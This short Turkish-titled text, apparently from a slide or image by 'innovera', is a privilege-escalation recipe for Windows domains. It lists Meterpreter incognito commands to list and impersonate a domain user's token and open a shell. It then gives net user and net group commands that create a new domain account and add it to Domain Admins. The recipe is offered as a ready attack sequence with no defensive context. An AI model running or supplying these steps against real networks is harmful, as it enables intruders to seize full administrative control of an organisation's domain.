 Token Çalarak Domain Admin Grubuna Kullanıcı Eklemek
innovera
We enable.
Meterpreter :
use incognito
list_tokens -u
impersonate_token DOMAİN\\User
getuid
shell
Windows Shell:
whoami
net user username password /ADD /DOMAIN
net group "Domain Admins" username /ADD /DOMAIN
net group /domain "Domain Admins"